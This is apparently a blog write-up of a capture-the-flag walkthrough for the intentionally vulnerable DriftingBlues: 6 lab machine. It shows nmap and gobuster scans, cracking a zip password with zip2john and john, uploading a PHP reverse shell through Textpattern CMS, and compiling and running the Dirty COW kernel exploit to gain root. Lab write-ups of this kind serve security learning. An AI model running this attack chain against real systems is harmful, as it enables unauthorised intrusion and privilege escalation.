DriftingBlues: 6 is a vulnerable machine that can be found on VulnHub and HackMyVM and the difficulty is rated as easy.
Nmap result:
$ sudo nmap -sC -sV 192.168.0.65 Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-31 13:42 EEST Nmap scan report for 192.168.0.65 Host is up (0.00017s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.22 ((Debian)) | http-robots.txt: 1 disallowed entry |_/textpattern/textpattern |_http-server-header: Apache/2.2.22 (Debian) |_http-title: driftingblues MAC Address: 08:00:27:32:F7:0D (Oracle VirtualBox virtual NIC)
$ gobuster dir -u http://192.168.0.65 -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-directories.txt -x php,txt /db (Status: 200) /index (Status: 200) /robots (Status: 200) /robots.txt (Status: 200) /textpattern (Status: 301) /server-status (Status: 403)
Let's do another gobuster scan but this time while using the .zip extension:
$ gobuster dir -u http://192.168.0.65/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -x php,txt,zip ... ... /spammer (Status: 200) /spammer.zip (Status: 200)
- first use zip2john:
/usr/sbin/zip2john spammer.zip > hash
-now we can 'crack' the hash:
sudo john hash

And the password to the zip file is: myspace4
Here is the content of the file:
Visiting http://<machine ip>/textpattern/textpattern, will find a Textpattern CMS:
If we add another /textpattern to the url we can find the CMS version:Note: I knew about the 3rd /textpattern by using gobuster on the URL above.We can use the credentials from the zip file to login to Textpattern CMS.
Now we have to access the php reverse shell, which can be found by going to http://<machine ip>/textpattern/files (this address can be found by bruteforcing the /textpattern directory).
And now we have a shell as user www-data.Next step is to do some manual or automate enumeration. I like to start with the manual enumeration, and by doing that I've found that the kernel was quite old:
Send the exploit to the vulnerable box, compile the exploit by using the commands below and execute the exploit:
gcc -pthread dirty.c -o dirty -lcrypt and execute it: ./dirty
After running the exploit, it might look like it won't work, but let it run for 1 or 2 minutes and then press CTRL+C to stop it, then change the user to user firefart.
Shell as root









Comments
Post a Comment